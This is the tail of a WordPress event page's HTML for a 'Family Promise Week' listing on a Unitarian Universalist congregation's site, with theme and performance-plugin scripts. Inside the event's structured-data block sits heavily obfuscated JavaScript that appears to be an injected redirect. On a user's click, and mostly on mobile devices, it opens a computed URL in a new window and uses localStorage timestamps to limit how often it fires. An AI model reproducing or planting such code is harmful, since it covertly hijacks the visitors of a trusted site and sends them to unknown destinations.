_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "",
                "name": "Family Promise Week August 14 to 21",
                "url": "https://www.uuathensga.org/events/8419/?occurrence=2022-08-21"
            }

            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(document).ready(function ($) {
				$(".mec-booking-button-register").on("click", function (e) {
					e.preventDefault();

					const action = $(this).data("action");
					const target = $(this).data("target");

					if (action === "modal") {
						if (target) {
							lity($(target));
						}
					} else if (action === "scroll") {
						if (target && $(target).length) {
							$("html, body").animate({
								scrollTop: $(target).offset().top
							}, 300);
						}
					}

					return false;
				});
			});
		});
	</script>
	
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"b3d90178d8","url":"https:\/\/www.uuathensga.org\/events\/8419","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769280250 -->